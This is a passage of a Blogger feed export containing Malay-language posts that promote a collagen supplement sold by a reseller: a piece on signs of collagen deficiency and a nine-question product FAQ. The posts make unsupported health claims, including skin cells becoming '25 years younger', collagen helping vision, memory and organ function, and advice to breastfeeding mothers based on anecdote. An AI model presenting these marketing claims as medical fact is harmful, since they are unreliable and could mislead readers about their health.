Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3129867131256490351\/posts\/default\/3424202847254854017"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3129867131256490351\/posts\/default\/3424202847254854017"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.diarivitamin.com\/2015\/12\/sebab-mengapa-kulit-memerlukan-kolagen.html","title":"13 Manfaat Kolagen Shaklee"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg76bcQ5FWsK-XSmymyGbV3Kef-JlxLubMB48UvGHeeKvUgYoy-Kdf0vEZ26n88o1Kcw1yYNeDbK1ah8aamOaYIwFoDdjzuCUdeneSIiePb3QLvtkaknGzKr0HxqYei1b-E7eZ5tOjdUMT_\/s72-c\/nasha.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3129867131256490351.post-7038999830563351659"},"published":{"$t":"2015-08-28T14:55:00.000+08:00"},"updated":{"$t":"2018-08-30T13:30:29.414+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Collagen Powder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Set Kulit"}],"title":{"type":"text","$t":"Tanda-Tanda Kekurangan Kolegen Dalam Badan Yang Menakutkan"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #0c343d; font-family: Times, Times New Roman, serif; font-size: 15px; line-height: 20px;\"\u003ESiapa di kalangan anda tidak risau dengan masalah penuaan yang sangat cepat. Nak nampak lebih tua dari umur sebenar ke? Itu pentingnya kolagen dalam badan.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #0c343d; font-family: Times, Times New Roman, serif; font-size: 15px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #0c343d; font-family: Times, Times New Roman, serif; font-size: 15px; line-height: 20px;\"\u003EWanita mementingkan kecantikan dan nak nampak lebih muda walaupun sudah berumur, nak nampak lebih cergas dan hebat di mata orang lain.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #0c343d; font-family: Times, Times New Roman, serif; font-size: 15px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZdSANwY8t2yHCEmLCoHSZd2L92sWGc0cFh2d_RfA36SsxoPRYYa5Gxa5ZVxGS3WZlFIM_vy3OQI9IurvSsKrMxbrTlb-G4sO2gHqr3Ws3uj4C8dj5ZkMSXVm1kiQo3VDCO6K_LA5ctQIu\/s1600\/muda.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZdSANwY8t2yHCEmLCoHSZd2L92sWGc0cFh2d_RfA36SsxoPRYYa5Gxa5ZVxGS3WZlFIM_vy3OQI9IurvSsKrMxbrTlb-G4sO2gHqr3Ws3uj4C8dj5ZkMSXVm1kiQo3VDCO6K_LA5ctQIu\/s640\/muda.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #0c343d; font-family: Times, Times New Roman, serif; font-size: 15px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #0c343d; line-height: 20px;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large;\"\u003EApa itu kolagen?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; line-height: 20px; text-align: start;\"\u003EKolagen adalah protein utama bagi tisu sokongan dalam badan manusia. Kewujudannya merangkumi 30% daripada keseluruhan protein di dalam badan. Ia menyokong sebahagian besar sel-sel yang memberikan struktur, kekuatan dan keanjalan kulit dan tisu badan.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; line-height: 20px; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 20px; text-align: start;\"\u003EKolagen disusun kepada 3 rantai polipeptida (monomer\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003Eprotein) yang terpilih membentuk rangkaian\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"background-color: white; line-height: 20px;\"\u003ETriplex Helix\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003E(pilihan ganda 3). Segmen kecil dari tiap-tiap rantai mempunyai panjang asid amino sebanyak 1000-an dan ini merupakan penemuan terpenting abad ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: white; color: #0c343d; line-height: 20px;\"\u003E\n\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #0c343d; line-height: 20px;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; font-size: large;\"\u003EKesan Kekurangan Kolagen\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: yellow; color: #0c343d; line-height: 20px;\"\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglUcsy6_ahk8jlIJn0AjUw40IyBwi5pFrcAHDCN7TVn9ieMK4u660IWazMLVYXDMl76a8vdRut4MUsfpjaXHkl8JGPlhJPjA3nGqVV_PHObU51w_mrAWJF1y5Kn2ytUbzNOlarN8E4N-25\/s1600\/kesan-kurang-kolagen.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cimg border=\"0\" height=\"547\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglUcsy6_ahk8jlIJn0AjUw40IyBwi5pFrcAHDCN7TVn9ieMK4u660IWazMLVYXDMl76a8vdRut4MUsfpjaXHkl8JGPlhJPjA3nGqVV_PHObU51w_mrAWJF1y5Kn2ytUbzNOlarN8E4N-25\/s640\/kesan-kurang-kolagen.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #333333; font-family: Times, Times New Roman, serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cspan style=\"color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"color: #0c343d; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; font-family: Times, Times New Roman, serif; line-height: 20px;\"\u003ETanda-tanda Penuaan\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 20px; text-align: start;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E* Kulit kusam\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003E* Tidak bermaya\/tidak bertenaga\u003C\/li\u003E\n\u003Cli\u003E* Tiada seri\u003C\/li\u003E\n\u003Cli\u003E* Kulit berkedut dan kendur\u003C\/li\u003E\n\u003Cli\u003E* Pigmentasi\/bintik hitam\u003C\/li\u003E\n\u003Cli\u003E* Sakit badan dan sendi\u003C\/li\u003E\n\u003Cli\u003E* Mudah lupa\u003C\/li\u003E\n\u003Cli\u003E* Kurang penglihatan\/penglihatan semakin kabur\u003C\/li\u003E\n\u003Cli\u003E* Otot badan\/kulit hilang keanjalan (payudara kendur)\u003C\/li\u003E\n\u003Cli\u003E* Rambut rosak\/pecah, mudah gugur.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 20px; text-align: start;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nSekiranya anda dah mula ada tanda-tanda di atas, cepatlah bertindak. Jangan menyesal kemudian hari.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRangkaian set kesihatan Shaklee ada menyediakan suplemen untuk sel kulit anda jadi lebih muda sebanyak 25 tahun.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci style=\"color: #222222; line-height: 18.48px;\"\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E* Produk ini tidak bertujuan untuk mendiagnos, merawat, menyembuh atau mencegah sebarang jenis penyakit\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci style=\"color: #222222; line-height: 18.479999542236328px;\"\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cb\u003ENurul Ain Najwa Rosli (ID\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E1208084\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cb\u003E)\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003EFacebook :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/nurulainnajwa.rosli.7\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003EAin Rosli\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003EFb Page :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/DiariVitamin\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003EDiari Vitamin E-Shoppe\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003ENo Tel : 017 735 2669\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003EEmel : nurulainnajwarosli@yahoo.com\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003ECOD Area : Shah Alam \u0026amp; Kuala Lumpur\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.diarivitamin.com\/feeds\/7038999830563351659\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.diarivitamin.com\/2015\/08\/tips-kesihatan-anda-kesan-kekurangan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3129867131256490351\/posts\/default\/7038999830563351659"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3129867131256490351\/posts\/default\/7038999830563351659"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.diarivitamin.com\/2015\/08\/tips-kesihatan-anda-kesan-kekurangan.html","title":"Tanda-Tanda Kekurangan Kolegen Dalam Badan Yang Menakutkan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZdSANwY8t2yHCEmLCoHSZd2L92sWGc0cFh2d_RfA36SsxoPRYYa5Gxa5ZVxGS3WZlFIM_vy3OQI9IurvSsKrMxbrTlb-G4sO2gHqr3Ws3uj4C8dj5ZkMSXVm1kiQo3VDCO6K_LA5ctQIu\/s72-c\/muda.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3129867131256490351.post-9189255684977160604"},"published":{"$t":"2013-10-01T16:02:00.000+08:00"},"updated":{"$t":"2015-12-28T13:06:45.457+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Collagen Powder"}],"title":{"type":"text","$t":"9 Soalan Lazim  tentang Shaklee Collagen Powder"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cspan style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EFAQ Shaklee Collagen Powder\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUpzYfZeXaiPLXWBJjiExQlAObV94gBAjPrgiCWdfnkIfMpN3FZLBtKtHvbMYhYWWfRVRilL2GBUaZmXh4cDzI97Lmxy9kUG-6-UyE4Uo473pDL_1OeP-J9TGrHfuIS9fiLCxAy-1umEc\/s1600\/SCP.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"9 FAQ SHAKLEE COLLAGEN POWDER\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUpzYfZeXaiPLXWBJjiExQlAObV94gBAjPrgiCWdfnkIfMpN3FZLBtKtHvbMYhYWWfRVRilL2GBUaZmXh4cDzI97Lmxy9kUG-6-UyE4Uo473pDL_1OeP-J9TGrHfuIS9fiLCxAy-1umEc\/s1600\/SCP.jpg\" title=\"9 FAQ SHAKLEE COLLAGEN POWDER\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFAQ SHAKLEE COLLAGEN POWDER\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E1) Apa istimewanya collagen Shaklee?\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003EShaklee Collagen Powder merupakan suplemen kolagen hebat yang mengandungi 4,000mg proprietari RSS (Red Snapper Scale) Collagen, kolagen yang berkualiti tinggi dan tulen yang diekstrak daripada sisik ikan merah. Kolagen bermolekul sangat ringan Shaklee, kira-kira 1,000 Dalton*, dapat diserap dengan mudah oleh badan dan dapat membantu kepada peningkatan sintesis kolagen pada lapisan dermis dengan berkesan. Terbukti dapat memperbaiki testur kulit wajah \u0026amp; menghilangkan kedutan selepas menggunakan selama 8 minggu (melalui ujian klinikal)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E2) Macam mana bentuk collagen Shaklee? Serbuk ke pil?\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003EIanya berbentuk serbuk yang mudah larut dengan minuman dan makanan kegemaran. I kotak mengandungi 15 sacet di mana setiap sacet mengandungi 15mg. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E3) Tahan berapa lama collagen Shaklee?\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003EUntuk kesan yang lebih optimum, disarankan ambil 1 sacet setiap hari. Jadi untuk satu kotak penggunaan selama 15 hari. Walaubagaimanapun, pengguna boleh juga ambil selang sehari (untuk 30 hari penggunaan). \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E4) Macam mana aturan makan collagen Shaklee?\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003ESangat mudah! Hanya campurkan 1 sachet collagen bersama sebarang minuman kegemaran. Diambil sebaiknya pada waktu malam kerana waktu malam adalah waktu pembinaan semula kulit. Jika sudah consume ESP atau MealShake, boleh dibancuh bersama ESP dan MealShake. Antara resepi yang boleh dicuba bersama collagen adalah:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E- jus Twister Tropicana + collagen \u003Cbr \/\u003E- Milo\/Serbuk Coklat Cadbury + collagen\u003Cbr \/\u003E- any fruit juice + collagen\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003EPengguna bebas nk campurkan collagen dengan mana2 minuman. Asal sedap sudah.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E5) Berapa harga collagen Shaklee?\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003ERetail price RM298.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ENamun sekiranya anda ahli berdaftar sah Shaklee, anda pasti mendapat harga lebih jimat. Sila hubungi saya untuk mendapatkan panduan menjadi ahli Shaklee.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003EJangan terkejut, kenapa ia mahal? Harga collagen berdasarkan sumber yang diperolehi untuk menghasilkan collagen. Pastinya kerana kualiti yang dijaga untuk penghasilan collagen ini. Sumber dari ikan laut dalam adalah sukar untuk diperolehi. Jadi harga setanding dengan kualiti. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E6) Siapa sesuai amik collagen Shaklee?\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003ECollagen sesuai diambil oleh mereka yang mengalami masalah berikut:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E★Terdapat garis-garis kesan ketawa, kedutan, lingkaran hitam bawah mata, kesan bengkak bawah mata, penglihatan kabur.\u003Cbr \/\u003E★Gusi yang tidak sihat\u003Cbr \/\u003E★Rambut kering dan bercabang di hujung\u003Cbr \/\u003E★Liang roma besar, pigmentasi, jeragat, kulit kering\u003Cbr \/\u003E★Garis halus pada leher\u003Cbr \/\u003E★Kulit hilang keanjalan, lebih kering. Kelihatan tua daripada umur sebenar. Organ dalaman tidak berfungsi dengan berkesan.\u003Cbr \/\u003E★Payudara dan punggung kelenturan\u003Cbr \/\u003E★Kehilangan kalsium, sakit belakang, sakit sendi.\u003Cbr \/\u003E★Kulit senang pecah, pudar dan kekuningan\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E7) Macam mana rasa collagen Shaklee?\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003ECollagen shaklee ada rasa macam ikan sedikit tp rase tu akan hilang jika dibancuh dengan minuman berperisa. Jadi jangan takut untuk mencuba. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E8) Boleh tak collagen diambil bersama product lain?\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003EBoleh tiada masalah cuma jarakkan pengambilan selama 2-3 jam. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E9) Ibu menyusu boleh amik tak collagen Shaklee?\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003EKebanyakan kandungan collagen powder Shaklee adalah sesuai untuk ibu menyusu. Jika anda dan bayi anda boleh terima supplement alfalfa, bermakna collagen powder juga insyaaAllah tidak menjadi masalah. Malah ada yang beritahu setelah mengambil collagen, susu mencurah2 dan anak asyik nak menyusu. Jika tidak pernah menggunakan alfalfa, boleh juga menggunakan rules of 4 days. Iaitu cuba ambil collagen selama 4 hari berturut2 jika tiada kesan keapda bayi dan anda, bermakna anda boleh teruskan pengambilan. Tetapi satu yang pasti, kandungan collagen adalah semulajadi, no additive is added.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cb\u003ESekali lagi, jangan takut untuk mencuba.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Ca href=\"http:\/\/aniscolourfullife.blogspot.com\/\" target=\"_blank\"\u003ECredit Cik Puan Anis\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E* Produk ini tidak bertujuan untuk mendiagnos, merawat, menyembuh atau mencegah sebarang jenis penyakit\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Trebuchet 